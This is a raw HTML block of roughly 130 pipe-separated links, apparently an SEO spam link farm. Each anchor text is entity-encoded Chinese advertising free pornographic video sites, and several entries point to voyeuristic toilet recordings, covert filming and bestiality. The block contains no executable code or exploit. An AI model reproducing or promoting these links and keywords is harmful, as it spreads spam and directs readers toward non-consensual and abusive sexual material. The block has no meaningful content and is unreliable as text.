<a href="http://rojys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://qatiger.com" target="_blank">&#x72E0;&#x72E0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgdskj.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://upxueyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://jiuzho.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;mv&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxzby.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://gnsdq.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://hbhysm.com" target="_blank">se&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://jsdsm.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zh662.com" target="_blank">&#x5929;&#x5802;&#x7F51;&#x4E2D;&#x6587;&#x7248;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114021.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hkaml.com" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yongtaif.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;yy6080&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://fgnhg.com" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanmayl.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://djd1688.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x6D32;&#x6709;&#x7801;&#x65E0;&#x7801;</a>|
<a href="http://mloser.com" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ramdfs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://qjlnh.com" target="_blank">&#x56FD;&#x4EA7;&#x6237;&#x5916;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhongxinglong.com" target="_blank">&#x5973;&#x4EBA;&#x547B;&#x541F;&#x52A8;&#x6001;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baotouzuche.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://meisterpiano.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x7F51;777777&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gametgt.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;A&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://chitoutiao.com" target="_blank">&#x6B27;&#x7F8E;&#x03B1;v&#x65E5;&#x97E9;&#x03B1;v&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://lehake.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;</a>|
<a href="http://lin-bang.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzggf.com" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://980567.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lnadc.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://sjzyinhang.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://thornlog.com" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;</a>|
<a href="http://dlssx.com" target="_blank">&#x8001;&#x5987;XXX&#x2169;BBBBWWW</a>|
<a href="http://pcpsp.com" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x6210;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;777</a>|
<a href="http://fanzideng.com" target="_blank">&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myjob1688.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiachunzao.com" target="_blank">91&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgele.com" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://dfgqk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://chezaidaohangyi.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://food28.com" target="_blank">&#x65B0;&#x59BA;&#x59BA;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;www_&#x805A;&#x8272;&#x7A9D;</a>|
<a href="http://58586702.com" target="_blank">&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiyinghe.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://c8847.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;va</a>|
<a href="http://cqscmt.com" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5341;&#x533A;</a>|
<a href="http://whzdz.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x5A92;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://qy983.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hao0459.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x871C;&#x6843;</a>|
<a href="http://hl-jc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://cjmsj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://55yuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;fc2ppv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gxshuhua.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bjmzf.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whcww.com" target="_blank">&#x514D;&#x8D39;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongfengtang.com" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x8272;</a>|
<a href="http://yogaren.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lllqw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xx-sx.com" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x547B;&#x541F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://qjctw.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B98;&#x7F51;</a>|
<a href="http://huabingxie.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://intellisino.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://aidegy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://chemtechnic.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://xinqingtikang.com" target="_blank">97&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjgskj.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://repostok.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://qnssn.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zzbmp.com" target="_blank">99&#x7231;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://shangyi68.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzzxmf.com" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuangyead.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0575pet.com" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjhdg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x5927;</a>|
<a href="http://54gr.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x63A7;&#x7F51;&#x7AD9;</a>|
<a href="http://2kmov.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zhuhaitc.com" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://tianzhuzhu.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x64AD;&#x653E;&#x641C;&#x7D22;</a>|
<a href="http://hkqjxgold.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lts000.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://whglfm.com" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangyi68.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://fswjw.com" target="_blank">&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfpws.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lbcww.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzlkw.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;AV&#x65E0;&#x7801;</a>|
<a href="http://cfnpw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://mxxmt.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ddyxj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://wangdoor.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x8D62;&#x6D88;</a>|
<a href="http://jxyin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://jingjulianpu.com" target="_blank">&#x4E45;&#x4E45;6&#x4E45;&#x4E45;66&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://wuxian666.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://maimai800.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;AV&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://ttysyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hongzhushi.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x98D8;&#x82B1;</a>|
<a href="http://diyiyimin.com" target="_blank">&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qy983.com" target="_blank">&#x5C0F;&#x5996;&#x7CBE;&#x53C8;&#x7D27;&#x53C8;&#x6E7F;&#x9AD8;&#x6F6E;h&#x89C6;&#x9891;69</a>|
<a href="http://whhfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://sinatrip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://hzhjks.com" target="_blank">&#x4E45;&#x4E45;&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://tdsgd.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://shoespec.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whctm.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://gzmpw.com" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://majiadang.com" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x770B;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ynyyjx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://830616.com" target="_blank">91&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengxingfa.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E0;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://su-di.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av999999</a>|
<a href="http://zhabaji.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://axxpp.com" target="_blank">&#x56FD;&#x7981;&#x56FD;&#x4EA7;you&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ysybx.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xa-city.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jingpinbaobao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jilinr.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://kpqxw.com" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqfjdd.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghfeng.com" target="_blank">&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x4E9A;&#x6D32;&#x533A;&#x4E8C;&#x671F;</a>|
<a href="http://x9212.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mkxly.com" target="_blank">67194&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinjingfang.com" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x770B;&#x5404;&#x7C7B;wc&#x5973;&#x5395;&#x5618;&#x5618;</a>|
<a href="http://okyoucai.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://w630.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://piaowu123.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://heisenlin0.com" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gztqtt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anguidianrong.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ythkhy.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gudutribe.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangjianqi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x56FE;&#x7247;</a>|
<a href="http://jszhty.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://hnwinwin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://lizhimo.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://69t5.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;</a>|
<a href="http://cqflp.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xiaofangsheji.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yingxueweixiu.com" target="_blank">&#x5973;&#x4EBA;&#x547B;&#x541F;&#x52A8;&#x6001;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhbaoxian.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x4E5D;</a>|
<a href="http://zjbzb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://tongjiangge.com" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tenglongnews.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://wjzf365.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://haodmt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5417;</a>|
<a href="http://zhanso.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av</a>|
<a href="http://ythkhy.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E00;&#x533A;</a>|
<a href="http://kdhlj.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://nvyouwang.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://yl2626.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rcdmy.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x2014;&#x7EFC;&#x5408;&#x4E9A;&#x5DDE;</a>|
<a href="http://tjfurui.com" target="_blank">&#x5929;&#x5802;&#x7F51;&#x4E2D;&#x6587;&#x7248;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbhysm.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://aiyomi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;77&#x7F8E;&#x8272;</a>|
